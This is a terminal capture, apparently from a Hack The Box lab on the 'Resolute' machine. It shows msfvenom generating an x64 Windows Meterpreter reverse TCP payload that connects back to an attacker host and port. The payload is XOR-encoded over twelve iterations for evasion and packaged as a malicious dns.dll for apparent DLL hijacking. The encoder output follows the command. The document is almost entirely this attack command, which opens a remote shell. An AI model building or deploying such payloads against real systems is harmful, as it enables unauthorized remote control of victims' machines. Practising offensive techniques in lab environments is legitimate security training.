 root@kali:~/HTB/boxes/win/Resolute/smb# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14
.7 LPORT=4455 --platform windows -a x64 -e x64/xor -i 12 -f dll -o dns.dll
Found 1 compatible encoders
Attempting to encode payload with 12 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor succeeded with size 591 (iteration=1)
x64/xor succeeded with size 631 (iteration=2)
x64/xor succeeded with size 671 (iteration=3)
x64/xor succeeded with size 711 (iteration=4)
x64/xor succeeded with size 751 (iteration=5)
x64/xor succeeded with size 791 (iteration=6)
x64/xor succeeded with size 831 (iteration=7)
x64/xor succeeded with size 871 (iteration=8)
x64/xor succeeded with size 911 (iteration=9)
x64/xor succeeded with size 951 (iteration=10)
x64/xor succeeded with size 991 (iteration=11)
x64/xor chosen with final size 991
Payload size: 991 bytes
Final size of dll file: 5120 bytes
Saved as: dns.dll